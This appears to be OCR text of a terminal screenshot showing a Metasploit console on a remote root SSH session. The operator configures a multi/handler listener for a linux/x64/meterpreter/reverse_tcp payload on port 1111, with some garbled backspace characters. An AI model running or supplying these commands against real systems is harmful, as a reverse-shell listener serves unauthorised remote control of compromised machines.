 msf - root@iZbp1f2i9fhmc53tg91qcnZ:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@47.96.102.34:22
1 centos 2 msf +
M S F
=[ metasploit v6.4.25-dev- ]
+ -- --=[ 2450 exploits - 1260 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 48 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
et pay^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
et^Hmsf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
仅将文本发送到当前选项卡
ssh://root@47.96.102.34:22